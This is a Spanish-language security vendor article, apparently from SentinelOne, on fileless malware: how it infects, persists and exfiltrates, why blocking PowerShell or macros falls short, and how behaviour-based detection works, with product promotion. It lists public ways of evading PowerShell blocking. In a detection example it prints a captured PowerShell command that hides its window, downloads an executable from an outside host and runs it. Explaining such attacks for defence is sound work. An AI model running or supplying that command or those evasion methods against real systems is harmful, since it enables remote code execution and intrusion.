El malware sin archivos funciona sin archivos tradicionales, lo que dificulta su detección. Esta guía explora cómo funciona el malware sin archivos, sus métodos de infección y los riesgos que supone para las organizaciones.

Descubra estrategias eficaces de detección y prevención para combatir esta amenaza sigilosa. Comprender el malware sin archivos es fundamental para mejorar las defensas de ciberseguridad.

El informe SentinelOne H1 2018 Enterprise Risk Index Report muestra que los ataques basados en archivos sin archivos aumentaron un 94 % entre enero y junio. Los ataques de PowerShell se dispararon de 2,5 ataques por cada 1000 terminales en mayo de 2018 a 5,2 ataques por cada 1000 terminales en junio.

En los últimos años, los actores maliciosos han recurrido cada vez más al malware sin archivos como una alternativa muy eficaz.

¿Qué es el malware sin archivos?

El malware sin archivos es un código malicioso que no requiere el uso de un archivo ejecutable en el sistema de archivos del endpoint, aparte de los que ya están allí. Normalmente se inyecta en algún proceso en ejecución y se ejecuta solo en la RAM. Esto hace que sea mucho más difícil de detectar y prevenir para el software antivirus tradicional y otros productos de productos de seguridad de terminales detectarlo o prevenirlo, debido a su bajo impacto y a la ausencia de archivos que escanear.

Un ejemplo que afectó a Estados Unidos, Canadá y Europa, los atacantes lanzaron una campaña de spam que enviaba documentos Word maliciosos que ejecutaban macros al abrirlos, distribuyendo malware sin archivos en el proceso. En casos como este, "sin archivos" se refiere al hecho de que los atacantes aprovechan Windows PowerShell para cargar un archivo ejecutable directamente en la memoria en lugar de escribirlo en el disco (donde puede ser detectado por los escáneres de malware habituales).

Hay muchas otras formas de ejecutar código en un dispositivo sin utilizar archivos ejecutables. A menudo se utilizan procesos del sistema disponibles y en los que confía el sistema operativo.

Algunos ejemplos son:

- VBScript

- JScript

- Archivos por lotes

- PowerShell

- Instrumental de administración de Windows (WMI)

- Mshta y rundll32 (u otros archivos firmados por Windows capaces de ejecutar código malicioso)

El malware oculto en documentos también es un tipo de ataque sin archivos

Más allá del ataque sin archivos que utiliza archivos del sistema para ejecutar código malicioso, otro tipo de ataque común y considerado sin archivos es el malware oculto en documentos. Aunque estos archivos de datos no pueden ejecutar código, existen vulnerabilidades en Microsoft Office y en los lectores de PDF que los adversarios pueden aprovechar para obtener la ejecución de código. Por ejemplo, un documento infectado podría activar un comando malicioso PowerShell. También hay algunas funciones integradas que permiten la ejecución de código dentro de los documentos, como macros y ataques DDE.

¿Cómo funciona el malware sin archivos?

La forma más común de malware sin archivos en circulación es cuando la víctima hace clic en un enlace de spam dentro de un correo electrónico o un sitio web fraudulento.

A continuación, ese enlace o sitio web carga la aplicación Flash e implementa un exploit relevante para infectar el equipo del usuario. A continuación, el malware utiliza código shell para ejecutar un comando que le permite descargar y ejecutar la carga útil únicamente en la memoria.

Esto significa que no queda rastro de su actividad. Dependiendo de los objetivos del hacker, el malware podría comprometer datos confidenciales, causar daños al ordenador de la víctima o realizar otras acciones perjudiciales, como el robo y el cifrado de datos.

Los hackers suelen hacerse pasar por una fuente fiable o familiar para convencer a la víctima de que haga clic en el enlace que le proporcionan. Esto es especialmente eficaz en entornos formales, en los que la víctima cree que un empleado o ejecutivo de su empresa se está poniendo en contacto con ella.

La conclusión clave aquí es que este tipo de ataque de malware se basa en la ingeniería social para tener éxito.

Características del malware sin archivos

Este tipo de software malicioso utiliza programas que ya se encuentran en el ordenador. Su comportamiento no puede ser detectado por los escáneres heurísticos y no tiene ningún código o firma identificable.

Además, el malware sin archivos reside en la memoria del sistema.

Para funcionar, aprovecha los procesos del sistema operativo infectado. El malware sin archivos más avanzado también se puede combinar con otros tipos de malware para facilitar ciberataques complejos. Incluso puede eludir tanto las listas blancas como los entornos aislados en las circunstancias adecuadas.

Etapas de un ataque de malware sin archivos

Un ataque de malware sin archivos es bastante singular en cuanto a su funcionamiento. Comprender cómo opera puede ayudar a una organización a protegerse contra futuros ataques de malware sin archivos. Veamos lo que hay que saber.

1. El malware obtiene acceso al equipo

Antes de que un actor malicioso pueda llevar a cabo su ataque de malware por completo, primero debe obtener acceso al equipo de la víctima, a menudo mediante un correo electrónico de phishing o una táctica de ingeniería social. Una vez hecho esto, puede comenzar a implementar las etapas adicionales del proceso.

Otra forma de obtener acceso al equipo de la víctima es a través de credenciales comprometidas. Al robar las credenciales, el hacker puede tener libre acceso al sistema y luego utilizar esta información para acceder a otros entornos. Por ejemplo, obtener el acceso inicial al equipo puede no proporcionar al hacker los privilegios que necesita, pero puede conseguir las credenciales para obtener estos datos.

2. El programa establece la persistencia

Después de obtener acceso, el malware establece una puerta trasera que permite al hacker acceder al equipo cuando lo desee. El objetivo principal de esta acción es evitar perder el acceso al dispositivo para poder continuar recopilando información durante largos periodos de tiempo.

3. Exfiltración de datos

La etapa final es la exfiltración de datos. Una vez que el atacante localiza la información que necesita, los datos se exfiltran a otro entorno. Esto le permite obtener datos confidenciales sin ser detectado durante largos periodos de tiempo y puede funcionar de forma repetida tantas veces como sea necesario.

Técnicas comunes de malware sin archivos

Un buen conocimiento de las diferentes técnicas le ayudará a aprender a reconocer un ataque en el futuro. A continuación se presentan seis tipos de malware que pueden aprovechar las capacidades sin archivos para mejorar la capacidad de evitar la detección:

1. Malware residente en memoria

Al utilizar el espacio de memoria de un archivo real de Windows, los atacantes pueden cargar código malicioso que permanece inactivo hasta que se activa. El aspecto sin archivos es que el software antivirus estándar de análisis de archivos no puede detectar el malware.

Dado que los rootkits residen en el núcleo del sistema en lugar de en un archivo, tienen una gran capacidad para evitar ser detectados. Son 100 % sin archivos, pero encajan en esta categoría a medida que evoluciona.

3. Malware del Registro de Windows

Al igual que en el ejemplo mencionado anteriormente, estos ataques aprovechan la base de datos del Registro de Windows, que almacena la configuración de bajo nivel de diversas aplicaciones. El malware se basa en código ejecutado a través de un archivo, pero este archivo está configurado para autodestruirse después de su ejecución, lo que permite que el malware persista sin archivos.

4. Credenciales falsas

Como su nombre indica, este ataque consiste en utilizar credenciales comprometidas de un usuario legítimo (es decir, nombre de usuario y contraseña robados). Una vez que el hacker ha obtenido acceso al sistema, implementa un código shell para facilitar su ataque a la máquina.

En casos extremos, puede incluso colocar código dentro del registro para establecer un acceso continuo al ordenador.

5. Ransomware sin archivos

Para aquellos que no estén familiarizados con este tipo de malware, ransomware es un programa malicioso que utilizan los hackers para extorsionar a sus víctimas. A menudo cifran datos confidenciales y amenazan con eliminarlos a menos que se pague una determinada cantidad de dinero, normalmente a través de criptomonedas.

Cuando se produce este tipo de ataque sin archivos, los hackers pueden atacar sin necesidad de escribir en el disco de la máquina. Esto hace que sea difícil de detectar hasta que es demasiado tarde.

6. Kits de explotación

Los actores maliciosos utilizan un conjunto de herramientas conocidas como kits de explotación para aprovechar las vulnerabilidades del ordenador de la víctima. Estos ataques suelen comenzar como un ataque típico de malware sin archivos, lo que significa que a menudo convencen al usuario para que haga clic en un enlace fraudulento.

Una vez que el programa logra infiltrarse en la máquina, el kit de explotación puede escanear el sistema para determinar las vulnerabilidades que puede aprovechar y luego crear un conjunto específico de exploits para implementar. A menudo, el malware pasa desapercibido y obtiene un amplio acceso al sistema y a los datos.

El problema para las empresas

Una de las razones por las que el malware sin archivos es tan atractivo es que los productos de seguridad no pueden simplemente bloquear los archivos del sistema o el software que se utilizan en este tipo de ataques. Por ejemplo, el mantenimiento de TI se vería afectado si un administrador de seguridad bloqueara PowerShell. Lo mismo se aplica al bloqueo de documentos o macros de Office, lo que probablemente tendría un impacto aún mayor en la continuidad del negocio.

El menor impacto y la ausencia de ejecutables "extraños" que analizar dificultan que los antivirus tradicionales y otros productos de seguridad para puntos finales detecten o prevengan este tipo de ataques.

El problema para los proveedores

Las empresas comprenden que la falta de una protección eficaz contra el malware sin archivos podría dejar a su organización en una situación de extrema vulnerabilidad. Como resultado, los proveedores de seguridad se vieron presionados para hacer frente a esta creciente amenaza y crearon todo tipo de parches para reivindicar (o demostrar) su cobertura contra los "ataques sin archivos". Desgraciadamente, muchos de estos intentos de resolver el problema distan mucho de ser ideales. A continuación se presentan algunas de las soluciones estándar y las razones por las que son inadecuadas:Bloqueo de PowerShell

Como se ha señalado anteriormente, PowerShell se ha convertido en una herramienta esencial para los equipos de TI y ha sustituido en gran medida a la antigua herramienta cmd de Microsoft como utilidad de línea de comandos predeterminada. Bloquearla causaría graves trastornos a los equipos de TI. Y lo que es más importante, desde el punto de vista defensivo, bloquearla sería inútil: Existen muchas fuentes públicas que explican cómo eludir la política de ejecución de PowerShell y otras formas de utilizarlo que eluden el bloqueo de PowerShell.exe. Por nombrar algunas:

- Ejecutar PowerShell solo con dll, con un simple comando rundll32 utilizando PowerShdll

- Convertir scripts de PowerShell en otros archivos EXE, con herramientas como PS2EXE

- Utilizar malware que utilice su propia copia de PowerShell.exe o modifique el PowerShell local para evitar que los productos de seguridad reconozcan PowerShell

- Incrustar un script de PowerShell en los píxeles de un archivo PNG y generar una línea única para ejecutarlo utilizando Invoke-PSImage

Bloqueo de archivos de macros de MS Office

Para eliminar este vector de ataque, Microsoft añadió una opción para desactivar las macros como configuración del sitio (a partir de Office 2016). Sin embargo, la mayoría de los entornos aún las permiten, por lo que los proveedores de seguridad han abordado esto principalmente de dos maneras:

- Bloquear macros de forma generalizada: esto impone las mismas restricciones que ofrece Microsoft a las organizaciones que pueden prescindir de las macros

- Extraer el código de la macro para realizar análisis estáticos o comprobaciones de reputación: esto puede funcionar en algunos casos. Sin embargo, el inconveniente de este enfoque es que dicho código es extremadamente difícil de clasificar y detectar dentro de un índice de falsos positivos tolerable, especialmente en el caso de macros maliciosas nunca vistas antes. Además, existen muy pocos repositorios de código benigno y malicioso. Otra opción es buscar funciones comunes que suelen encontrarse en los ataques, pero, de nuevo, estas son variables y no están ampliamente catalogadas

Detección del lado del servidor

Algunos productos utilizan únicamente la supervisión del lado del agente y toman la decisión en el servidor o en la nube. Este enfoque tiene las mismas desventajas que cualquier detección que no se realice en el punto final. Principalmente, para que funcione, requiere conectividad y la prevención es imposible porque el agente tiene que esperar a que el servidor responda antes de actuar.

Cómo detectar el malware sin archivos

El malware sin archivos es una de las amenazas más difíciles de detectar para el software antivirus tradicional y los productos de ciberseguridad heredados, ya que puede evadir los métodos de seguridad heredados basados en firmas, listas blancas y entornos aislados.

Una buena forma de mantener su organización a salvo del malware sin archivos es contar con un equipo de búsqueda de amenazas que busque activamente el malware.

Los indicadores de ataque se ocultarán y mezclarán dentro del entorno de una organización. Hay varias formas en que esto puede aparecer en un sistema y se necesita un profundo conocimiento de las amenazas para descubrir el malware sin archivos.

Comportamiento, no identidad

La clave está en observar el comportamiento de los procesos que se ejecutan en el punto final, en lugar de inspeccionar los archivos de la máquina. Esto es eficaz porque, a pesar del gran y creciente número de variantes de malware, estas funcionan de manera muy similar. El número de comportamientos de malware es considerablemente menor que el número de formas que puede adoptar un archivo malicioso, lo que hace que este enfoque sea adecuado para la prevención y la detección.

Aunque SentinelOne utiliza múltiples motores, incluyendo IA estática y de comportamiento, el enfoque basado en el comportamiento es extremadamente eficaz para detectar y prevenir este tipo de ataques, ya que es independiente del vector de ataque.

La eficacia de este enfoque queda demostrada en ejemplos como la campaña WannaCry, en la que SentinelOne fue capaz de defender a sus clientes antes de que el ransomware se hubiera detectado en la red.

Mejore su inteligencia sobre amenazas

Mejore su inteligencia sobre amenazas

Descubra cómo WatchTower, el servicio de caza de amenazas de SentinelOne, puede proporcionarle más información y ayudarle a superar los ataques.

Más informaciónCómo SentinelOne detiene el malware sin archivos

SentinelOne supervisa todas las actividades del lado del agente a nivel del núcleo para diferenciar entre actividades maliciosas y benignas. Dado que el agente ya tiene todo el contexto: usuarios, procesos, argumentos de línea de comandos, registro, archivos en el disco y comunicaciones externas, cualquier actividad maliciosa puede mitigarse por completo. SentinelOne puede revertir todas las acciones maliciosas y permitir al usuario trabajar en un dispositivo limpio.

Básicamente, SentinelOne le permite prescindir de los costes ocultos que supone mantener su red limpia de código malicioso en toda su red.

Contenido activo



Para implementar este enfoque de manera eficaz, SentinelOne emplea el concepto "StoryLine", que resuelve el problema de atribuir la culpa a la causa raíz de la actividad maliciosa.

Por ejemplo, supongamos que un usuario descarga un archivo adjunto malicioso a través de Outlook, que luego intenta cifrar los archivos del disco. En este escenario, culpar y poner en cuarentena a Outlook como proceso principal significaría pasar por alto la verdadera fuente de la actividad maliciosa. En cambio, Outlook debería incluirse como fuente de datos forenses para mostrar, pero no para mitigar. Sin embargo, lo que se desea es mitigar todo el grupo de amenazas, independientemente de los archivos adicionales que se hayan descargado, las claves de registro creadas o cualquier otro comportamiento dañino.

El uso de StoryLine nos permite determinar —y señalar como responsable— la causa raíz de un flujo malicioso determinado, con o sin un archivo, y permite al cliente gestionar el incidente con precisión.

Guía de detección y mitigación





Veamos un flujo en el que el usuario ha recibido un documento de Word a través de un correo electrónico cifrado. El usuario conoce al remitente y, por lo tanto, descarga el documento en su escritorio y lo abre. Una vez abierto el archivo, obtiene lo siguiente:





Una vez que se hace clic en "Sí", el ataque se pone en marcha. Veamos qué detecta el agente SentinelOne (que se ejecuta en modo Detectar para este ejemplo).

El administrador puede examinar exactamente cómo cada elemento involucrado en esta historia contribuyó al ataque.

SentinelOne muestra la línea de comandos exacta que invoca el comando PowerShell:

-ExECUtiONpOlIcy BYpAsS -NoPROfILE -WInDOWSTYLe HIdDEN (neW-oBJeCT SysTem.NeT.weBcliENT).doWNlOADfilE('http://v32gy.worldnews932.ru/file/nit.nbv','C:UsersadminAppDataRoaming.exE');START-proceSS 'C:UsersadminAppDataRoaming.exE'

En una situación real, el agente SentinelOne mitiga inmediatamente el problema. Esto ocurre de forma automática, sin necesidad de que el administrador tenga que realizar ninguna acción. El administrador recibe una notificación por SMS, SIEM o correo electrónico.

Conclusión

En última instancia, los adversarios siempre tomarán el camino más corto para comprometer los puntos finales con el fin de obtener el mayor rendimiento con el menor esfuerzo. El malware sin archivos se está convirtiendo rápidamente en una de las formas más populares de hacerlo, y para prevenir este tipo de ataques, no basta con bloquear operaciones esenciales como PowerShell. Aquí es donde SentinelOne, basado en la detección de IA basada en el comportamiento y la seguridad por capas, realmente destaca, ya que cubre exploits, documentos macro, kits de exploits, PowerShell, PowerSploit y vulnerabilidades de día cero a nivel local sin afectar a la productividad diaria de sus empleados.

Solicite una demostración y obtenga más información sobre cómo SentinelOne puede protegerle del malware sin archivos y los ataques de día cero.

"Preguntas frecuentes sobre malware sin archivos

El malware sin archivos es un código malicioso que opera en la memoria y no depende de archivos almacenados en el disco. Abusa de herramientas legítimas como PowerShell o WMI para llevar a cabo ataques, dejando pocos o ningún rastro que los antivirus tradicionales puedan detectar. Los atacantes lo utilizan para evitar ser detectados y mantener la persistencia hasta que consiguen lo que quieren.

Un correo electrónico de phishing introduce una macro maliciosa en un documento de Word. La macro ejecuta un script de PowerShell directamente en la memoria, descarga cargas útiles y crea puertas traseras, todo ello sin guardar ningún archivo en el disco. El ataque abusa de los procesos confiables del sistema, lo que dificulta mucho su detección por parte de las herramientas de seguridad estándar.

El malware sin archivos puede robar datos, desplegar ransomware, instalar puertas traseras o dar a los atacantes el control total de sus sistemas. Dado que utiliza procesos legítimos y rara vez toca el disco, es difícil de detectar y puede permanecer en la memoria durante mucho tiempo, lo que permite a los atacantes mantener el acceso o adentrarse más en su red.

Las técnicas comunes implican el uso indebido de PowerShell, WMI, el Registro de Windows y las macros. Los atacantes utilizan inyección de DLL reflexiva, scripts maliciosos y binarios que viven de la tierra (LOLBins) para evitar escribir archivos.

Pueden utilizar tareas programadas o exploits residentes en memoria, por lo que la carga útil desaparece después de un reinicio o de la eliminación del proceso.

Puede supervisar la actividad sospechosa de scripts, el uso inusual de PowerShell o WMI y las anomalías de memoria. Las plataformas de detección y respuesta de endpoints (EDR) ayudan registrando la actividad de la línea de comandos y el comportamiento de los procesos. Esté atento a nuevas tareas programadas, cambios en el registro y conexiones de red inesperadas que puedan indicar operaciones sin archivos.

Los sistemas pueden funcionar con lentitud, mostrar procesos desconocidos en la memoria o generar tráfico de red extraño. Es posible que observe actividad inesperada de PowerShell o WMI, nuevas tareas programadas o modificaciones del registro. Los antivirus tradicionales no detectarán gran cosa, por lo que deberá buscar pistas de comportamiento e inestabilidad del sistema.

Desactive las herramientas de scripting innecesarias, limite los privilegios de los usuarios y mantenga todo el software actualizado. Utilice soluciones EDR para supervisar el uso de la memoria y los scripts. Forme a su personal para que no abra correos electrónicos o archivos adjuntos sospechosos.

Bloquee las macros de forma predeterminada y audite periódicamente sus sistemas en busca de comportamientos inusuales y conexiones de red abiertas.